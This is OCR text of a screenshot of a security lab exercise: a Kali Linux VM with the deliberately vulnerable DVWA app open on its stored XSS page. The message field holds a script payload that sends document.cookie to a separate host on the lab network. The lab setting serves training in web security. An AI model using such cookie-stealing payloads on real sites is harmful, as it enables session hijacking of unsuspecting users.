 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:15
Damn Vulnerable Web Ap
192.168.32.105/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name *
Hack
Message *
<script>new Image().src=http://192.168.32.100
/abc.php?output=+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)